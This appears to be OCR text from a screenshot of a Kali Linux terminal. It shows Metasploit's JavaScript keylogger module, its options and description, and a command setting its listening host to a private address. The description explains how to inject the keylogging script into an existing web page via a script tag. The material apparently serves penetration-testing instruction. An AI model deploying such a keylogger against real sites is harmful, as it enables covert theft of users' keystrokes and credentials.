 1 2 3 4 11:36
eagle@kali: ~
File Actions Edit View Help
eagle@kali: ~ × eagle@kali: ~ ×
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
DEMO false yes Creates HTML for demo purposes
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on t
he local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Description:
This modules runs a web server that demonstrates keystroke logging
through JavaScript. The DEMO option can be set to enable a page that
demonstrates this technique. Future improvements will allow for a
configurable template to be used with this module. To use this
module with an existing web page, simply add a script source tag
pointing to the URL of this service ending in the .js extension. For
example, if URIPATH is set to "test", the following URL will load
this script into the calling site:
http://server:port/test/anything.js
View the full module info with the info -d command.
msf6 auxiliary(server/capture/http_javascript_keylogger) > set SRVHOST 192.168.206.198
SRVHOST => 192.168.206.198